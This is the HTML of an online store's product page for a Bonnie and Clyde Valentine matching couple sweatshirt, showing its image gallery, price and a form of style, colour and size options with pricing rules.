		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg"><img width="510" height="574" src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR-510x574.jpg" class="wp-post-image skip-lazy" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" data-caption="Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR" data-src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg" data-large_image_width="1008" data-large_image_height="1134" decoding="async" fetchpriority="high" srcset="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR-510x574.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR-356x400.jpg 356w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR-711x800.jpg 711w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR-768x864.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg 1008w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-510x510.jpg" class="skip-lazy" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" data-caption="Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek" data-src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-2-21zek.jpg 1155w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-510x510.jpg" class="skip-lazy" alt="Bonnie and Clyde Valentine Matching Couple Sweatshirt" title="Bonnie and Clyde Valentine Matching Couple Sweatshirt" data-caption="Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7" data-src="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-3-FfYT7.jpg 1155w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Bonnie and Clyde Valentine Matching Couple Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="35818" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:35818,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_17378  wcpa-selectform_parent "        id="wcpa-select-6199c703e4c08" data-type="select" ><label for="select-6199c703e4c14">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="select" ><select  name="select-6199c703e4c14" class="wcpa-selectform "  required="required"><option value="" >Select a style</option><option  value="Style 1" >Style 1</option><option  value="Style 2" >Style 2</option><option  value="Style 3" >Style 3</option><option  value="Style 4" >Style 4</option><option  value="Style 5" >Style 5</option><option  value="Style 6" >Style 6</option><option  value="Style 7" >Style 7</option><option  value="Style 8" >Style 8</option><option  value="Style 9" >Style 9</option></select><div class="select_arrow"></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
